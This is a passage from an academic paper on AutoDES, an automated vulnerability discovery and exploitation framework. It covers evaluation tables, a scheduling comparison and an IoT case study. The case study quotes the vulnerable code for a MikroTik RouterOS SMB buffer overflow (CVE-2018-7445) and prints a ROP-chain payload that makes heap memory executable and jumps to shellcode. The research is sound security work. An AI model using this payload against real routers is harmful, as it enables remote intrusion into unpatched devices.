| Anti-Driller   |         | $\Omega$ |       | 21(32) | 10(22)   | 0     | $\theta$   | $\cup$     |            |

#### 5.2.2. Analysis on AutoE

In this subsection, we evaluate the effectiveness of the vulnerability exploitation methods.

Table [4](#page-15-1) shows the list of binary files that can be exploited by different vulnerability discovery methods. Rex, IPOV fuzzer, AutoJS and AutoROP can exploit 3, 4, 8 and 8 binary files, respectively. AutoJS and AutoROP outperform Rex and IPOV fuzzer, as Rex is designed for CGC and IPOV fuzzer is designed for binary files with simple code logic. However, the binary file B4 cannot be exploited by AutoROP as an ROP-chain doesn't exist.

<span id="page-15-1"></span>**Table 4.** The list of binary files that can be exploited by different vulnerability discovery methods. The symbols "√" and "×" represent whether a binary file can be exploited by a specific method or not, respectively.

| <b>Binary Id</b>   | <b>B2</b> | <b>B4</b>  | <b>B</b> 9 | R4       | R8       | R9 | <b>R13</b> | R14 | <b>R19</b> |
|--------------------|-----------|------------|------------|----------|----------|----|------------|-----|------------|
| Rex                |           | $\sqrt{ }$ | $\times$   | $\times$ | $\times$ |    | ×          |     |            |
| <b>IPOV</b> fuzzer |           |            |            | $\times$ | $\times$ |    |            |     |            |
| AutoJS             |           |            | $\times$   |          |          |    |            |     |            |
| AutoROP            |           |            |            |          |          |    |            |     |            |

Figure [4](#page-16-0) shows the running time of different vulnerability exploitation methods executed on different binary files. For different binary files, the running time varies as different files have different code structure. Compared to other methods, the proposed IPOV fuzzer is the fastest one, although it cannot exploit all the binary files. AutoJS outperforms AutoROP in most cases.<span id="page-16-0"></span>

**Figure 4.** The running time of different vulnerability exploitation methods executed on different binary files. Each running time includes vulnerability discovery as well as exploitation time. Most importantly, those methods whose running time reaches 2.5  $\times$  10<sup>3</sup> s (see dashed red line) are deemed unfit with respect to the corresponding binary file.

In summary, we suggest that the IPOV fuzzer can be used as a prerequisite condition to determine whether a binary file can be exploited easily. If the IPOV fuzzer cannot exploit a binary file successfully, AutoJS and AutoROP can be called subsequently.

## 5.2.3. Analysis on AutoS

In this section, we evaluate the effectiveness of the scheduling algorithm, AutoS. By fixing a specific ending running time, we compute the average process time for each task with different scheduling algorithms. In this experiment, we set the longest running time for each task to be six hours and every experiment is executed for 30 times.

<span id="page-16-1"></span>Figure [5](#page-16-1) shows the average running time for each task with different scheduling algorithms. For each task, AutoS consumes less time and achieves better performances than RR. This demonstrates that AutoS is efficient in resource scheduling and can help to improve the efficiency of AutoDES.



**Figure 5.** The average running time for each task with different scheduling algorithms executed by 30 times.#### <span id="page-17-0"></span>*5.3. A Case Study in IoT*

In this section, a case study is given to explain the effectiveness of our framework. Our aim is to make the process of the vulnerability discovery and exploitation run automatically.

We first introduce the background of the case study. *MikroTik RouterOS* is an operating system for routers, which can help a commercial PC build the routing function. However, there exists a remote buffer overflow vulnerability (CVE-2018-7445) in this operating system that affects MikroTik RouterOS before versions 6.41.3/6.42rc27. As shown in Listing [4,](#page-17-1) the vulnerability is located on Lines 7–16. The first byte of the source buffer is read and used as the size for the copy operation. The function then copies that amount of bytes into the destination buffer. Once that is done, the next byte of the source buffer is read and used as the new size. This loop finishes when the size to copy is equal to zero. No validation is done to ensure that the data fits on the destination buffer, resulting in a stack overflow.

To restore the attack process and implement it automatically, we use the fuzzing tool *Mutiny Fuzzer* [\[55\]](#page-22-0) designed by Cisco Talos to discover the vulnerability. As the operating system leverages the **Stack No-eXecute Protection** technique, we use AutoROP to exploit the vulnerability. The major party of the payload is listed in Listing [5.](#page-18-0)

As shown in Figure [6,](#page-17-2) we successfully exploit the remote SMB service of MikroTik RouterOS in Listing [4,](#page-17-1) where we can print the IP address on the remote device. This case study demonstrates the effectiveness of our proposed framework in IoT.

```
1 int parse_names (char * dst, char * src){
2 int len;
3 int i;
4 int offset;
5 len = *src;
6 offset = 0;
7 \text{ while } (len)8 \mid for (i = offset; (i - offset) < len; ++i) {
9 \mid \text{dst}[i] = \text{src}[i+1];10 \mid \}11 | len = src[i+1];
12 if (len) {
13 \mid \text{dst[i]} = "."14 | }
15 offset = i + 1;
16 | }
17 dst [offset] = 0;
18 return offset;
19 | }
```
<span id="page-17-2"></span>Listing 4: Case Study for the remote buffer overflow vulnerability in MikroTik RouterOS, where the highlighted part represents the location of the vulnerability.

```
[admin@ MikroTik] > ip smb print
      enabled: yes
       domain: MSHOME
      comment: MikrotikSMB
 allow-guests: yes
   interfaces: all
[admin@ MikroTik] > ip address print
'lags: X - disabled, I - invalid, D - dynamic
  D 192.168.0.249/24 192.168.0.0
                                        ether1
```
**Figure 6.** The successful exploitation of a remote Server Message Block (SMB) service of MikroTik RouterOS in Listing [4.](#page-17-1)*Sensors* **2019**, 19, 3362 19 of 23

In summary, the proposed framework is efficient and effective in vulnerability discovery and exploitation as well as resource scheduling.

```
1 \mid \text{rop} = ""
2 \frac{1}{10} 0x0804c39d: pop ebx; pop ebp; ret;
3 |rop += p(0x0804c39d)4 // ebx -> heap base
5 \mid \text{rop} \mid = \text{p} (0 \times 08072000)6 // ebp -> gibberish
7 \mid \text{rop} \mid = p(0 \text{xfffffff})8 // 0x080664f5: pop ecx; adc al, 0xf7; ret;
9 \mid \text{rop} += p(0 \times 080664f5)10 // ecx -> size for mprotect
11 | \texttt{rop} += \texttt{p} (0 x 14000)
12 // 0 x08066f24 : pop edx; pop edi; pop ebp; ret;
13 rop + = p(0x08066f24)14 // edx -> permissions for mprotect -> PROT_READ | PROT_WRITE | PROT_EXEC
15 \mid \text{rop} += p(0 \times 00000007)16 \frac{1}{6} // edi -> gibberish
17 \vert rop += p(0xfffffffff)
18 \frac{\ }{\ } // ebp -> gibberish
19 \vert rop += p(0xfffffffff)
20 // 0 x0804e30f : pop ebp; ret;
21 \vert rop += p(0x0804e30f)
22 // ebp -> mprotect system call
23 rop + = p(0x0000007d)24 // 0 x0804f94a : xchg eax , ebp; ret;
25 \vert rop += p(0x0804f94a)
26 // 0 xffffe42e ; int 0x80; pop ebp; pop edx; pop ecx; ret
27 rop = p(0xffffe42e)28 // ebp -> gibberish
29 \vert rop += p(0xfffffffff)
30 // edx -> zeroed out
31 \vert \text{rop} += p(0x0)32 // ecx -> zeroed out
33 rop + = p(0x0)34 // 0 x0804e30f : pop ebp; ret;
35 rop += p(0x0804e30f)36 // ebp -> somewhere on the heap that will contain user controlled data
37 |rop += p (0 x08075802)38 // 0 x0804f94a : xchg eax , ebp; ret;
39 rop = p(0x0804f94a)40 // jmp eax; - jump to our shellcode on the heap
41 \vert rop += p(0 \times 0804e153)42 \text{ |}ebx = p(0x45454545)
43 esi = p(0 \times 45454545)44 edi = p(0x45454545)45 ebp = p(0 \times 45454545)46 eip = p(0x0804886c)47 offset_to_regs = 83
48 payload = "\xiff" * offset_to_regs + ebx + esi + edi + ebp + eip + rop
```
Listing 5: The major party of the payload for the case study listed in Listing [4.](#page-17-1)# <span id="page-19-9"></span>**6. Conclusions**

In this paper, we propose an efficient and effective automatic vulnerability discovery and exploitation framework, AutoDES. In the stage of AutoD, we propose Anti-Driller to improve the effectiveness of vulnerability discovery. In the stage of AutoE, three attack methods IPOV fuzzer, AutoROP and AutoJS are proposed to improve the effectiveness of vulnerability exploitation. Moreover, we produce a genetic algorithm (GA)-based scheduling strategy (AutoS) that helps to assign the computing resources dynamically and efficiently, in turn drastically improving the efficiency of the overall framework. The comparative evaluation results demonstrate the effectiveness and efficiency of the proposed methods. As future work, we will focus on the following open problems. First, one potential direction is to further improve the effectiveness and efficiency of vulnerability discovery and exploitation. For example, we aim to exploit the binaries that have the *Heap Overflow* vulnerabilities. Second, it would be interesting to study how to use the proposed framework for binaries in the practical applications of IoT.

**Author Contributions:** Z.W., Y.Z and Z.T conceived and designed the experiments and completed the paper; Q.R., T.L., H.W., Z.L. and J.L. performed the experiments and analyzed the data; W.S. and B.F. wrote the review and edited the paper; B.F. was the project administrator.

**Funding:** This work was supportedin part by the National Key Research and Development Plan (Grant No. 2018YFB0803504), the Guangdong Province Key Research and Development Plan (Grant No. 2019B010137004, 2019B010136003).

**Conflicts of Interest:** The authors declare no conflict of interest and the founding sponsors had no role in the design of the study; in the collection, analyses, or interpretation of data; in the writing of the manuscript, and in the decision to publish the results.

# **References**

- <span id="page-19-0"></span>1. Du, X.; Xiao, Y.; Guizani, M.; Chen, H. An effective key management scheme for heterogeneous sensor networks. *Ad Hoc Netw.* **2007**, *5*, 24–34. [\[CrossRef\]](http://dx.doi.org/10.1016/j.adhoc.2006.05.012)
- <span id="page-19-10"></span>2. Tian, Z.; Shi, W.; Wang, Y.; Zhu, C.; Du, X.; Su, S.; Sun, Y.; Guizani, N. Real Time Lateral Movement Detection based on Evidence Reasoning Network for Edge Computing Environment. *IEEE Trans. Ind. Inform.* **2019**, *15*, 4285–4294. [\[CrossRef\]](http://dx.doi.org/10.1109/TII.2019.2907754)
- <span id="page-19-1"></span>3. Sadeghi, A.R.; Wachsmann, C.; Waidner, M. Security and privacy challenges in industrial internet of things. In Proceedings of the 2015 52nd ACM/EDAC/IEEE Design Automation Conference (DAC), San Francisco, CA, USA, 8–12 June 2015; pp. 1–6.
- <span id="page-19-2"></span>4. Zhang, Z.K.; Cho, M.C.Y.; Wang, C.W.; Hsu, C.W.; Chen, C.K.; Shieh, S. IoT security: Ongoing challenges and research opportunities. In Proceedings of the 2014 IEEE 7th International Conference on Service-Oriented Computing and Applications, Matsue, Japan, 17–19 November 2014; pp. 230–234.
- <span id="page-19-3"></span>5. Tian, Z.; Gao, X.; Su, S.; Qiu, J.; Du, X.; Guizani, M. Evaluating Reputation Management Schemes of Internet of Vehicles based on Evolutionary Game Theory. *IEEE Trans. Veh. Technol.* **2019**, *68*, 5971–5980. [\[CrossRef\]](http://dx.doi.org/10.1109/TVT.2019.2910217)
- <span id="page-19-4"></span>6. Tan, Q.; Gao, Y.; Shi, J.; Wang, X.; Fang, B.; Tian, Z.H. Towards a comprehensive insight into the eclipse attacks of tor hidden services. *IEEE Internet Things J.* **2019**, *6*, 1584–1593. [\[CrossRef\]](http://dx.doi.org/10.1109/JIOT.2018.2846624)
- <span id="page-19-5"></span>7. Shoshitaishvili, Y.; Bianchi, A.; Borgolte, K.; Cama, A.; Corbetta, J.; Disperati, F.; Dutcher, A.; Grosen, J.; Grosen, P.; Machiry, A.; et al. Mechanical Phish: Resilient Autonomous Hacking. *IEEE Secur. Priv.* **2018**, *16*, 12–22. [\[CrossRef\]](http://dx.doi.org/10.1109/MSP.2018.1870858)
- <span id="page-19-6"></span>8. Xie, W.; Jiang, Y.; Tang, Y.; Ding, N.; Gao, Y. Vulnerability detection in iot firmware: A survey. In Proceedings of the 2017 IEEE 23rd International Conference on Parallel and Distributed Systems (ICPADS), Shenzhen, China, 15–17 December 2017; pp. 769–772.
- <span id="page-19-7"></span>9. Newsome, J.; Song, D.X. Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software. In Proceedings of the 12th Annual Network and Distributed System Security Symposium, Seattle, WA, USA, 7–9 September 2005; Volume 5, pp. 3–4.
- <span id="page-19-8"></span>10. Cadar, C.; Sen, K. Symbolic execution for software testing: Three decades later. *CACM* **2013**, *56*, 82–90. [\[CrossRef\]](http://dx.doi.org/10.1145/2408776.2408795)- <span id="page-20-0"></span>11. Stephens, N.; Grosen, J.; Salls, C.; Dutcher, A.; Wang, R.; Corbetta, J.; Shoshitaishvili, Y.; Kruegel, C.; Vigna, G. Driller: Augmenting Fuzzing Through Selective Symbolic Execution. In Proceedings of the Network and Distributed System Security Symposium, San Diego, CA, USA, 21–24 February 2016; Volume 16, pp. 1–16.
- <span id="page-20-1"></span>12. Feist, J.; Mounier, L.; Potet, M.L. Statically detecting use after free on binary code. *JICV* **2014**, *10*, 211–217. [\[CrossRef\]](http://dx.doi.org/10.1007/s11416-014-0203-1)
- <span id="page-20-2"></span>13. Zalewski, M. American Fuzzy Lop. Available online: <http://lcamtuf.coredump.cx/afl> (accessed on 31 August 2017).
- <span id="page-20-3"></span>14. Cadar, C.; Ganesh, V.; Pawlowski, P.M.; Dill, D.L.; Engler, D.R. EXE: Automatically generating inputs of death. *TISSEC* **2008**, *12*, 10. [\[CrossRef\]](http://dx.doi.org/10.1145/1455518.1455522)
- <span id="page-20-4"></span>15. Cadar, C.; Dunbar, D.; Engler, D.R. KLEE: Unassisted and Automatic Generation of High-Coverage Tests for Complex Systems Programs. In Proceedings of the 8th USENIX Symposium on Operating Systems Design and Implementation, San Diego, CA, USA, 8–10 December 2008; Volume 8, pp. 209–224.
- <span id="page-20-5"></span>16. Avgerinos, T.; Cha, S.K.; Hao, B.L.T.; Brumley, D. AEG: Automatic exploit generation. In Proceedings of the NDSS 2011: 18th Network & Distributed System Security Symposium, San Diego, CA, USA, 6–9 February 2011.
- <span id="page-20-6"></span>17. One, A. Smashing the stack for fun and profit. *Phrack Mag.* **1996**, *7*, 14–16.
- <span id="page-20-7"></span>18. Shacham, H. The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86). In Proceedings of the 2007 ACM Conference on Computer and Communications Security, Alexandria, VA, USA, 28–31 October 2007; pp. 552–561.
- <span id="page-20-8"></span>19. Sun, H.M.; Lin, Y.H.; Wu, M.F. API monitoring system for defeating worms and exploits in MS-Windows system. In Proceedings of the 11th Australasian Conference on Information Security and Privacy, Melbourne, Australia, 3–5 July 2006; pp. 159–170.
- <span id="page-20-9"></span>20. Xiao, F.; Sha, L.T.; Yuan, Z.P.; Wang, R.C. VulHunter: A Discovery for unknown Bugs based on Analysis for known patches in Industry Internet of Things. *IEEE Trans. Emerg. Top. Comput.* **2017**. TETC.2017.2754103. [\[CrossRef\]](http://dx.doi.org/10.1109/TETC.2017.2754103)
- <span id="page-20-10"></span>21. Chen, J.; Diao, W.; Zhao, Q.; Zuo, C.; Lin, Z.; Wang, X.; Lau, W.C.; Sun, M.; Yang, R.; Zhang, K. IoTFuzzer: Discovering Memory Corruptions in IoT Through App-based Fuzzing. In Proceedings of the Network and Distributed System Security Symposium, San Diego, CA, USA, 18–21 February 2018.
- <span id="page-20-11"></span>22. Wang, Z.; Zhang, Y.; Liu, Q. RPFuzzer: A Framework for Discovering Router Protocols Vulnerabilities Based on Fuzzing. *KSII Trans. Internet Inf. Syst.* **2013**, *7*, 1989–2009.
